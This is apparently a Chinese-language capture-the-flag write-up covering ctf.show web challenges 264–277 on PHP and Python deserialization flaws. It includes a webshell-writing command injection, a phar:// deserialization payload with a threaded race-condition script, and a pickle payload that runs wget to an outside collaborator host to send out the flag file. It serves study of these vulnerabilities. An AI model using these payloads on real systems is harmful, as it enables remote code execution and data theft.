
访问 /log-123.php

连接, 查看 flag

这题试了好几遍, 一开始访问的是 /inc/inc.php, 文件能创建成功, 但是内容一直写不进去, 不知道什么原因, 之后再试就连文件都创建失败了…
后来改成了 /check.php, 就都能写进去了…
web264
修复了 web262 中的非预期解, 改成了 session
还是 PHP 反序列化时的字符串逃逸, 方法同 web262
注意访问 message.php 的时候 cookie 里除了 PHPSESSID 以外, 别忘了加上 msg=123 (任意值)
web265

反序列化后 token 重新赋值, md5 加密的随机数
如果想要得到 flag 的话, password 必须跟 token 一模一样
想到了 PHP 中变量的引用 &
& 传递变量的地址, 类似于 c 中的指针
1
2
3
4
5
6
7
8
|
<?php
$a = '123';
$b = &$a;
$a = '456';
echo $b;
?>
|
这里面 $b 的值就是 $a 的值, 因为 $b 里面存了 $a 的地址, 两者是等价的
同理, 如果改变 $b 的值, $a 的值也同样会改变
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
class ctfshowAdmin{
public $token;
public $password;
function __construct(){
$this->password = &$this->token;
}
}
echo serialize(new ctfshowAdmin());
?>
|
1
|
O:12:"ctfshowAdmin":2:{s:5:"token";N;s:8:"password";R:2;}
|
可以看到这里面 password 后的字符是 R, 代表引用 (Reference)
get 传参后得到 flag

web266

这里考察一个知识点, __destruct() 会在程序正常执行完毕后被调用
例如
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
class MyDestructableClass
{
function __construct() {
print "In constructor\n";
}
function __destruct() {
print "Destroying " . __CLASS__ . "\n";
}
}
$obj = new MyDestructableClass();
throw new Exception('test');
?>
|
如果不加最后一句的 throw, 会正常输出 Destroying...
但是有了 throw 之后, 程序将抛出异常

程序在 throw 处已经被终止了, 没有正常执行完毕, __destruct() 方法也就不会执行
回到题目中, 代码里的 preg_match() 没有加 /i, 猜测用大小写绕过?

后来搜了一下, 发现 PHP 有如下特性
- 变量名区分大小写
- 常量名区分大小写
- 数组索引 (键名) 区分大小写
- 函数名, 方法名, 类名不区分大小写
- 魔术常量不区分大小写 (以双下划线开头和结尾的常量)
- NULL TRUE FALSE 不区分大小写
- 强制类型转换不区分大小写 (在变量前面加上
(type))
web267-270
Yii 框架的反序列化漏洞
待补充
web271-273
Laravel 的反序列化漏洞
待补充
web274
ThinkPHP 的反序列化漏洞
待补充
web275

filter 类 __destruct 方法中的 system 可以执行命令
文件名可控, 而且我们也可以构造出 $evilfile = true 的情况
get fn 传参
1
|
123; echo '<?php system($_GET[1]);?>' > 1.php
|

web276

细微差异
1
2
3
4
5
|
public function __destruct(){
if($this->evilfile && $this->admin){
system('rm '.$this->filename);
}
}
|
$admin 不可控, 并且有文件操作的相关函数, 猜测是 phar:// 反序列化, 再加上条件竞争
思路是先绕过 checkevil 方法上传文件, 然后利用 copy 和 unlink 的时间差, 再利用一个正常的请求通过 phar:// 协议访问之前上传的文件, 触发反序列化
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
<?php
class filter{
public $filename = '123; echo \'<?php system($_GET[1]);?>\' > 1.php';
public $evilfile = true;
public $admin = true;
}
$o = new filter();
@unlink("phar.phar");
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
|
python 脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
import requests
import threading
url = 'http://179e7299-1f16-42cf-a60f-6a8f10dec64b.challenge.ctf.show/'
lock = False
def send_phar():
with open('phar.phar', 'rb') as f:
data = f.read()
_ = requests.post(url + '?fn=phar.txt', data=data)
def unserialize_phar():
_ = requests.post(url + '?fn=phar://phar.txt', data='123')
def check_shell():
global lock
res = requests.get(url + '1.php')
if res.status_code != 404:
print('ok')
lock = True
while not lock:
t1 = threading.Thread(target=send_phar)
t2 = threading.Thread(target=unserialize_phar)
t3 = threading.Thread(target=check_shell)
t1.start()
t2.start()
t3.start()
|
一开始用 brup 跑死活跑不出来… 结果写成 python 脚本很快就出来了

web277
右键查看源码有个注释
1
|
<!--/backdoor?data= m=base64.b64decode(data) m=pickle.loads(m) -->
|
python pickle 反序列化
参考文章 https://xz.aliyun.com/t/7436
这里直接利用 __reduce__ 执行命令
1
2
3
4
5
6
7
8
9
10
11
|
import pickle
import base64
import os
class RCE(object):
def __reduce__(self):
return (os.system,('wget http://y98rjviy0w8i1gyj75swgrzlocu2ir.oastify.com/`cat flag`',))
obj = RCE()
payload = pickle.dumps(obj, protocol=0)
print(base64.b64encode(payload))
|
注意要在 linux 下运行
因为 windows 执行 os.system 的时候 opcode 开头是 nt, 而 linux 的开头是 posix
自己手动改也可以
1
|
http://536110ee-d022-4b6c-ab8b-4cc7fe52932e.challenge.ctf.show/backdoor?data=Y3Bvc2l4CnN5c3RlbQpwMAooVndnZXQgaHR0cDovL3k5OHJqdml5MHc4aTFneWo3NXN3Z3J6bG9jdTJpci5vYXN0aWZ5LmNvbS9gY2F0IGZsYWdgCnAxCnRwMgpScDMKLg==
|
